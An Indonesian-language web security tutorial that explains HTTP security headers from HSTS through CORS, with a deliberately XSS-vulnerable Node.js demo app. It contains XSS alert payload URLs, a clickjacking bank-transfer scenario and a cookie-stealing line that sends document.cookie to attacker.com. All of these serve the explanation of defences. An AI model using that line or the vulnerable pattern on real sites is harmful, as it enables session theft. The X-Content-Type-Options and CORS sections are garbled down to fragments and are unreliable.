
Ini adalah bagian ketiga dari seri keamanan web: bagian kedua adalah "
Keamanan Web: Pengantar HTTP, " yang pertama "
Bagaimana Browser Bekerja - Pengantar Keamanan Aplikasi Web ."
Seperti yang kita lihat di bagian sebelumnya dari seri ini, server dapat mengirim tajuk HTTP untuk memberi klien metadata tambahan dalam respons, selain mengirim konten yang diminta oleh klien. Klien kemudian diizinkan untuk menentukan cara membaca, menyimpan, atau melindungi sumber daya tertentu.
Peramban kini telah menerapkan berbagai tajuk yang berkaitan dengan keamanan untuk mempersulit penyerang mengeksploitasi kerentanan. Dalam artikel ini, kami akan mencoba membahas masing-masing, menjelaskan bagaimana mereka digunakan, serangan apa yang mereka cegah, dan sedikit sejarah untuk setiap heading.

Posting ini ditulis dengan dukungan Perangkat Lunak EDISON, yang berjuang untuk kehormatan programmer Rusia dan berbagi secara rinci pengalamannya dalam mengembangkan produk perangkat lunak yang kompleks .
Keamanan Transportasi Ketat HTTP (HSTS)
Sejak akhir 2012, menjadi lebih mudah bagi pendukung HTTPS Everywhere untuk membuat klien selalu menggunakan versi aman dari protokol HTTP berkat Keamanan Transportasi Ketat: garis yang sangat sederhana
Strict-Transport-Security: max-age=3600 akan memberi tahu browser bahwa dalam satu jam berikutnya (3600 detik) seharusnya tidak berinteraksi dengan aplikasi melalui protokol yang tidak aman.
Ketika pengguna mencoba mengakses aplikasi yang dilindungi oleh HSTS melalui HTTP, browser hanya menolak untuk melangkah lebih jauh, secara otomatis mengkonversi
http:// URL menjadi
https:// .
Anda dapat memeriksanya secara lokal dengan kode
github.com/odino/wasec/tree/master/hsts . Anda harus mengikuti instruksi di README (termasuk menginstal sertifikat SSL tepercaya untuk
localhost di komputer Anda menggunakan alat
mkcert ), dan kemudian coba buka
https://localhost:7889 .
Dalam contoh ini, ada 2 server: HTTPS, yang mendengarkan pada
7889 , dan HTTP, pada port
7888 . Ketika Anda mengakses server HTTPS, itu akan selalu mencoba untuk mengarahkan Anda ke versi HTTP yang akan berfungsi karena HSTS tidak tersedia di server HTTPS. Jika Anda menambahkan parameter
hsts=on ke URL Anda, browser secara paksa mengkonversi tautan ke
https:// versi. Karena server pada
7888 hanya dapat diakses melalui protokol http, Anda akan melihat halaman yang terlihat seperti ini.

Anda mungkin tertarik untuk mengetahui apa yang terjadi ketika pengguna mengunjungi situs Anda untuk pertama kalinya, karena kebijakan HSTS tidak ditentukan sebelumnya: penyerang dapat berpotensi menjebak pengguna ke versi
http:// situs Anda dan melakukan serangan di sana, sehingga masih ada ruang untuk masalah . Ini adalah masalah serius karena HSTS adalah mekanisme kepercayaan pada penggunaan pertama. Dia mencoba memastikan bahwa setelah mengunjungi situs web, browser tahu bahwa HTTPS harus digunakan dalam interaksi berikutnya.
Solusi untuk ini bisa dengan mempertahankan database besar situs web yang mendukung HSTS, yang dilakukan Chrome melalui
hstspreload.org . Anda harus terlebih dahulu menetapkan kebijakan Anda dan kemudian mengunjungi situs web dan melihat apakah itu dapat ditambahkan ke database. Misalnya, kita dapat melihat bahwa Facebook ada dalam daftar.

Dengan mengirimkan situs web Anda ke daftar ini, Anda dapat memberi tahu browser sebelumnya bahwa situs Anda menggunakan HSTS, sehingga bahkan interaksi pertama antara klien dan server Anda akan melalui saluran yang aman. Tapi itu mahal, karena Anda benar-benar harus berpartisipasi dalam HSTS. Jika, karena alasan apa pun, Anda ingin situs web Anda dihapus dari daftar, ini bukan tugas yang mudah bagi penyedia browser:
Ingatlah bahwa penyertaan dalam daftar preload tidak dapat dengan mudah dibatalkan.
Domain dapat dihapus, tetapi butuh berbulan-bulan untuk memperbarui Chrome ke pengguna, dan kami tidak dapat menjamin browser lain. Jangan meminta penyertaan dalam daftar jika Anda tidak yakin dapat mendukung HTTPS untuk seluruh situs Anda dan semua subdomainnya untuk waktu yang lama.
- Sumber: https://hstspreload.org/
Ini karena penyedia tidak dapat menjamin bahwa semua pengguna akan menggunakan versi terbaru dari peramban mereka dan bahwa situs Anda akan dihapus dari daftar. Pikirkan baik-baik dan buat keputusan berdasarkan tingkat kepercayaan Anda pada HSTS dan kemampuan Anda untuk mendukungnya dalam jangka panjang.
Pinning Kunci Publik HTTP (HPKP)
HTTP Public Key Pinning adalah mekanisme yang memungkinkan kita memberi tahu peramban tentang sertifikat SSL mana yang diharapkan saat terhubung ke server kami. Header ini menggunakan mekanisme kepercayaan pada penggunaan pertama, seperti HSTS, dan berarti bahwa setelah klien terhubung ke server kami, itu akan menyimpan informasi sertifikat untuk interaksi selanjutnya. Jika pada suatu saat klien menemukan bahwa server menggunakan sertifikat yang berbeda, itu akan dengan sopan menolak untuk terhubung, yang akan membuatnya sangat sulit untuk melakukan serangan "man in the middle" (MITM).
Seperti inilah kebijakan HPKP:
Public-Key-Pins: pin-sha256="9yw7rfw9f4hu9eho4fhh4uifh4ifhiu="; pin-sha256="cwi87y89f4fh4fihi9fhi4hvhuh3du3="; max-age=3600; includeSubDomains; report-uri="https://pkpviolations.example.org/collect"
Header mengumumkan sertifikat yang akan digunakan server (dalam hal ini, dua di antaranya) menggunakan hash sertifikat, dan menyertakan informasi tambahan seperti masa pakai arahan ini (
max-age = 3600 ) dan beberapa detail lainnya. Sayangnya, tidak masuk akal untuk menggali lebih dalam untuk memahami apa yang dapat kita lakukan dengan mengamankan kunci publik,
karena Chrome tidak menyetujui fitur ini - sinyal bahwa adopsi akan gagal.
Solusi Chrome tidak irasional, itu hanya konsekuensi dari risiko yang terkait dengan pengamanan kunci publik. Jika Anda kehilangan sertifikat atau hanya melakukan kesalahan selama pengujian, situs Anda tidak akan tersedia bagi pengguna yang telah mengunjungi situs sebelumnya (selama periode validitas dari arahan
max-age , yang biasanya berminggu-minggu atau berbulan-bulan).
Sebagai akibat dari konsekuensi yang berpotensi bencana ini, adopsi HPKP sangat rendah, dan ada kalanya
situs web besar tidak tersedia karena kesalahan konfigurasi . Mengingat semua hal di atas, Chrome memutuskan bahwa pengguna akan lebih baik tanpa perlindungan yang ditawarkan oleh HPKP, dan
peneliti keamanan tidak sepenuhnya menentang keputusan ini .
Harapkan-CT
Sementara HPKP tidak setuju, header baru muncul untuk mencegah penipuan sertifikat SSL untuk klien:
Expect-CT .
Tujuan dari tajuk ini adalah untuk memberi tahu browser bahwa ia perlu melakukan “pemeriksaan latar belakang” tambahan untuk memverifikasi bahwa sertifikat tersebut asli: ketika server menggunakan tajuk
Expect-CT , pada dasarnya ia meminta klien untuk memverifikasi bahwa sertifikat yang digunakan ada dalam log sertifikat transparansi yang terbuka. (CT).
Certificate Transparency Initiative adalah upaya Google untuk memastikan:
Platform terbuka untuk memantau dan mengaudit sertifikat SSL dalam waktu dekat.
Secara khusus, transparansi sertifikat memungkinkan Anda mendeteksi sertifikat SSL yang dikeluarkan secara keliru oleh otoritas sertifikasi atau diperoleh secara jahat dari otoritas sertifikasi yang sempurna. Ini juga memungkinkan Anda untuk mengidentifikasi otoritas sertifikasi yang telah melakukan penipuan dan mengeluarkan sertifikat jahat.
- Sumber: https://www.certificate-transparency.org/
Header mengambil bentuk ini:
Expect-CT: max-age=3600, enforce, report-uri="https://ct.example.com/report"
Dalam contoh ini, server meminta browser:
- aktifkan CT check untuk aplikasi saat ini untuk jangka waktu 1 jam (3600 detik)
enforce menegakkan kebijakan ini dan menolak akses ke aplikasi jika terjadi pelanggaran- mengirim laporan ke URL yang ditentukan jika terjadi pelanggaran
Tujuan inisiatif Transparansi Sertifikat adalah untuk mendeteksi sertifikat yang dikeluarkan secara salah atau berbahaya (dan otoritas sertifikasi curang) sebelumnya, lebih cepat dan lebih akurat daripada metode lain yang digunakan sebelumnya.
Dengan mengaktifkan penggunaan header
Expect-CT , Anda dapat mengambil inisiatif ini untuk meningkatkan status keamanan aplikasi Anda.
Opsi-bingkai X

Bayangkan Anda melihat halaman web seperti ini

Segera setelah Anda mengklik tautan tersebut, Anda memahami bahwa semua uang di rekening bank Anda telah hilang. Apa yang terjadi
Anda adalah korban serangan clickjacking.
Seorang penyerang mengarahkan Anda ke situs webnya, yang menampilkan tautan klik yang sangat menarik. Sayangnya, ia juga menyematkan halaman iframe dengan
your-bank.com/transfer?amount=-1&[attacker@gmail.com] , tetapi menyembunyikannya dengan mengatur transparansi ke 0%. Kami berpikir bahwa kami mengklik halaman asli, mencoba memenangkan pemain yang sama sekali baru, tetapi sebagai gantinya browser memperbaiki klik pada iframe, klik berbahaya yang mengkonfirmasi transfer uang.
Sebagian besar sistem perbankan mengharuskan Anda memberikan PIN satu kali untuk mengonfirmasi transaksi, tetapi bank Anda tidak mengejar waktu dan semua uang Anda hilang.
Contohnya cukup ekstrem, tetapi seharusnya membuat Anda memahami apa konsekuensi dari
serangan menggunakan clickjacking . Pengguna bermaksud mengklik tautan tertentu, sementara peramban akan menyebabkan klik pada halaman "tidak terlihat", yang disematkan sebagai bingkai.

Saya telah memasukkan contoh kerentanan ini di
github.com/odino/wasec/tree/master/clickjacking . Jika Anda menjalankan contoh dan mencoba mengklik tautan "menarik", Anda akan melihat bahwa klik sebenarnya dicegat oleh iframe, yang membuatnya tidak transparan, sehingga lebih mudah bagi Anda untuk mendeteksi masalah. Contoh harus tersedia di
http://localhost:7888 .

Untungnya, browser telah menemukan solusi sederhana untuk masalah ini:
X-Frame-Options (XFO), yang memungkinkan Anda untuk memutuskan apakah aplikasi Anda dapat disematkan sebagai iframe di situs web eksternal. Dipopulerkan oleh Internet Explorer 8, XFO pertama kali diperkenalkan pada tahun 2009 dan masih didukung oleh semua browser utama.
Ini berfungsi seperti ini: ketika browser melihat iframe, ia memuatnya dan memeriksa apakah XFO memungkinkannya untuk dimasukkan dalam halaman saat ini sebelum membuatnya.

Nilai yang didukung:
DENY : halaman web ini tidak dapat disematkan di mana pun. Ini adalah tingkat perlindungan tertinggi karena tidak mengizinkan siapa pun untuk menyematkan konten kami.SAMEORIGIN : Hanya halaman dari domain yang sama dengan saat ini yang dapat menyisipkan halaman ini. Ini berarti example.com/embedder dapat memuat example.com/embedded jika kebijakannya disetel ke SAMEORIGIN . Ini adalah kebijakan yang lebih tenang yang memungkinkan pemilik situs web tertentu untuk menyematkan halaman mereka sendiri dalam aplikasi mereka.ALLOW-FROM uri : lampiran diizinkan dari URI yang ditentukan. Kami dapat, misalnya, mengizinkan situs web eksternal yang sah untuk menyematkan konten kami menggunakan ALLOW-FROM https://external.com . Ini biasanya digunakan ketika Anda mengizinkan pengembang pihak ketiga untuk menyematkan konten Anda melalui iframe.
Contoh respons HTTP yang mencakup kebijakan XFO seketat mungkin adalah sebagai berikut:
HTTP/1.1 200 OK Content-Type: application/json X-Frame-Options: DENY ...

Untuk menunjukkan bagaimana peramban berperilaku ketika XFO dihidupkan, kami cukup mengubah contoh URL kami menjadi
http://localhost:7888 /?xfo=on .
xfo=on memberi tahu server untuk menyertakan
X-Frame-Options: deny dalam respons, dan kita dapat melihat bagaimana browser membatasi akses ke iframe:

XFO dianggap sebagai cara terbaik untuk mencegah serangan berbasis klik berdasarkan bingkai sampai setelah beberapa tahun judul lain mulai dimainkan - Kebijakan Keamanan Konten atau CSP.
Kebijakan Keamanan Konten (CSP)
Header
Content-Security-Policy , disingkat CSP, menyediakan utilitas generasi berikutnya untuk mencegah berbagai serangan, dari XSS (skrip lintas situs) hingga klik intersepsi (klik-jacking).
Untuk memahami bagaimana CSP membantu kami, Anda harus terlebih dahulu memikirkan vektor serangan. Katakanlah kita baru saja membuat mesin pencari Google kita sendiri, di mana ada bidang input sederhana dengan tombol kirim.

Aplikasi web ini tidak melakukan hal yang ajaib. Sederhana saja
- menampilkan formulir
- memungkinkan pengguna untuk mencari
- menampilkan hasil pencarian bersama dengan kata kunci yang dicari pengguna

Ketika kami melakukan pencarian sederhana, aplikasi mengembalikan yang berikut:

Luar biasa Aplikasi kami sangat memahami pencarian kami dan menemukan gambar yang serupa. Jika kami mempelajari kode sumber yang tersedia di
github.com/odino/wasec/tree/master/xss , kami akan segera menyadari bahwa aplikasi menghadirkan masalah keamanan, karena kata kunci apa pun yang dicari pengguna langsung dicetak dalam HTML:
var qs = require('querystring') var url = require('url') var fs = require('fs') require('http').createServer((req, res) => { let query = qs.parse(url.parse(req.url).query) let keyword = query.search || '' let results = keyword ? `You searched for "${keyword}", we found:</br><img src="http://placekitten.com/200/300" />` : `Try searching...` res.end(fs.readFileSync(__dirname + '/index.html').toString().replace('__KEYWORD__', keyword).replace('__RESULTS__', results)) }).listen(7888) <html> <body> <h1>Search The Web</h1> <form> <input type="text" name="search" value="__KEYWORD__" /> <input type="submit" /> </form> <div id="results"> __RESULTS__ </div> </body> </html>
Ini adalah konsekuensi yang tidak menyenangkan. Seorang penyerang dapat membuat tautan spesifik yang mengeksekusi JavaScript sewenang-wenang di peramban korban.


Jika Anda memiliki waktu dan kesabaran untuk menjalankan contoh secara lokal, Anda dapat dengan cepat memahami kekuatan penuh CSP. Saya menambahkan parameter string kueri yang menyertakan CSP, jadi kami dapat mencoba pindah ke URL jahat dengan CSP diaktifkan:
localhost : 7888 /? search =% 3Cscript + type% 3D 3D% 22text% 2Fjavascript% 22% 3Ealert% 28% 27Anda% 20memiliki% 20bePWNED% 27% 29% 3C% 2Fscript% 3E & csp = pada


Seperti yang Anda lihat dalam contoh di atas, kami memberi tahu browser bahwa kebijakan CSP kami hanya mengizinkan skrip yang disertakan dari sumber yang sama dengan URL saat ini, yang dapat kami periksa dengan mudah dengan mengakses URL menggunakan curl dan melihat header respons:
$ curl -I "http://localhost:7888/?search=%3Cscript+type%3D%22text%2Fjavascript%22%3Ealert%28%27You%20have%20been%20PWNED%27%29%3C%2Fscript%3E&csp=on" HTTP/1.1 200 OK X-XSS-Protection: 0 Content-Security-Policy: default-src 'self' Date: Sat, 11 Aug 2018 10:46:27 GMT Connection: keep-alive
Karena serangan XSS dilakukan menggunakan skrip tertanam (skrip tertanam langsung dalam konten HTML), browser dengan sopan menolak untuk mengeksekusinya, memastikan keamanan pengguna kami. Bayangkan bahwa alih-alih hanya menampilkan kotak dialog peringatan, penyerang akan mengatur redirect ke domainnya sendiri melalui beberapa kode JavaScript, yang bisa terlihat seperti ini:
window.location = `attacker.com/${document.cookie}`
Mereka dapat mencuri semua cookie pengguna, yang dapat berisi data yang sangat rahasia (lebih lanjut tentang ini di artikel berikutnya).
Sekarang, seharusnya sudah jelas bagaimana CSP membantu kami mencegah sejumlah serangan pada aplikasi web. Anda menetapkan kebijakan, dan peramban akan benar-benar mematuhinya, menolak menjalankan sumber daya yang akan melanggar kebijakan.
Opsi menarik untuk CSP adalah mode khusus laporan. Alih-alih menggunakan tajuk
Content-Security-Policy , Anda dapat terlebih dahulu memeriksa efek CSP di situs Anda dengan memberi tahu browser untuk hanya melaporkan kesalahan tanpa memblokir eksekusi skrip, dll. Menggunakan tajuk
Content-Security-Policy-Report-Only .
Laporan akan memungkinkan Anda untuk memahami perubahan kritis apa yang mungkin disebabkan oleh kebijakan CSP yang ingin Anda sebarkan dan perbaiki. Kami bahkan dapat memberikan URL laporan dan browser akan mengirimkan laporan kepada kami. Berikut ini adalah contoh kebijakan lengkap laporan saja:
Content-Security-Policy: default-src 'self'; report-uri http://cspviolations.example.com/collector
Kebijakan CSP sendiri bisa sedikit rumit, misalnya, dalam contoh berikut:
Content-Security-Policy: default-src 'self'; script-src scripts.example.com; img-src *; media-src medias.example.com medias.legacy.example.com
Kebijakan ini menetapkan aturan berikut:
- skrip yang dapat dieksekusi (mis. JavaScript) hanya dapat diunduh dari
scripts.example.com - Gambar dapat diunduh dari sumber apa pun (
img-src: * ) - konten video atau audio dapat diunduh dari dua sumber:
medias.example.com dan medias.legacy.example.com
Seperti yang Anda lihat, mungkin ada banyak politisi, dan jika kami ingin memberikan perlindungan maksimal bagi pengguna kami, ini bisa menjadi proses yang agak membosankan. Namun, menulis kebijakan CSP yang komprehensif merupakan langkah penting untuk menambahkan lapisan keamanan tambahan ke aplikasi web kami.
Untuk informasi lebih lanjut tentang CSP, saya akan merekomendasikan
developer.mozilla.org/en-US/docs/Web/HTTP/CSP .
X-XSS-Perlindungan
Meskipun diganti dengan CSP, header
X-XSS-Protection menyediakan jenis perlindungan yang sama. Header ini digunakan untuk mengurangi serangan XSS di browser lama yang tidak sepenuhnya mendukung CSP. Header ini tidak didukung oleh Firefox.
Sintaksnya sangat mirip dengan apa yang baru saja kita lihat:
X-XSS-Protection: 1; report=http://xssviolations.example.com/collector
Reflected XSS adalah jenis serangan yang paling umum ketika teks yang dimasukkan dicetak oleh server tanpa verifikasi, dan di situlah header ini benar-benar dipecahkan. Jika Anda ingin melihatnya sendiri, saya akan merekomendasikan mencoba contoh di
github.com/odino/wasec/tree/master/xss , karena dengan menambahkan
xss=on ke URL itu menunjukkan apa yang browser lakukan ketika perlindungan XSS diaktifkan . Jika kami memasukkan string berbahaya di bidang pencarian, seperti, browser dengan sopan menolak untuk mengeksekusi skrip dan menjelaskan alasan keputusannya:
The XSS Auditor refused to execute a script in 'http://localhost:7888/?search=%3Cscript%3Ealert%28%27hello%27%29%3C%2Fscript%3E&xss=on' because its source code was found within the request. The server sent an 'X-XSS-Protection' header requesting this behavior.

Yang lebih menarik adalah perilaku default di Chrome ketika kebijakan CSP atau XSS tidak ditentukan pada halaman web. Sebuah skrip yang dapat kami uji dengan menambahkan parameter
xss=off ke URL kami (
http://localhost:7888/?search=%3Cscript%3Ealert%28%27hello%27%29%3C%2Fscript%3E&xss=off ):

Anehnya, Chrome cukup berhati-hati untuk mencegah rendering halaman, membuatnya sulit untuk membuat XSS cermin. Mengesankan seberapa jauh peramban berjalan.
Kebijakan fitur
Pada Juli 2018, peneliti keamanan
Scott Helm memposting
posting blog yang sangat menarik yang merinci tajuk utama keamanan baru:
Feature-Policy .
Saat ini didukung oleh sangat sedikit peramban (Chrome dan Safari pada saat penulisan ini), tajuk ini memungkinkan kami untuk menentukan apakah fitur peramban tertentu diaktifkan pada halaman saat ini. Dengan sintaks yang sangat mirip dengan CSP, kita seharusnya tidak memiliki masalah dalam memahami apa yang dimaksud dengan kebijakan fungsi, seperti berikut ini:
Feature-Policy: vibrate 'self'; push *; camera 'none'
Jika kita memiliki semua keraguan, bagaimana kebijakan ini memengaruhi API browser, kita cukup menganalisisnya:
vibrate 'self' : memungkinkan halaman saat ini untuk menggunakan API getaran dan semua bingkai di situs saat ini.push * : halaman saat ini dan bingkai apa pun dapat menggunakan API notifikasi pushcamera 'none' : akses ke API kamera ditolak pada halaman ini dan bingkai apa pun
Kebijakan fitur memiliki sedikit sejarah. Jika situs Anda mengizinkan pengguna, misalnya, untuk mengambil selfie atau merekam audio, akan sangat berguna untuk menggunakan kebijakan yang membatasi akses ke API melalui halaman Anda dalam konteks lain.
X-Content-Type-Options
Terkadang fitur peramban yang pintar pada akhirnya membahayakan kita dalam hal keamanan. Contoh utama adalah MIME sniffing, teknik yang populer di Internet Explorer.
MIME- — ( ) . ,
/awesome-picture.png , (,
Content-Type: text/plain ). , .
, IE , MIME-: «» , , ,
Content-Type , , , , .
-, , ,
/test.jpg , JavaScript. , ? , HTML , , «», . , , , .
,
X-Content-Type-Options: nosniff , MIME-: , , , . , , , .
Cross-Origin Resource Sharing (CORS)
JavaScript HTTP- . , AJAX-
example.com example.com .
, — cookie, . ,
win-a-hummer.com , AJAX
your-bank.com . - , HTTP- , , , .
AJAX , Cross Origin Resource Sharing (CORS), , .
, CORS, , , «» CORS.
, , ,
Access-Control-Allow-Origin , , .
Access-Control-Allow-Origin: * , , , URL-, ,
Access-Control-Allow-Origin: https://example.com .

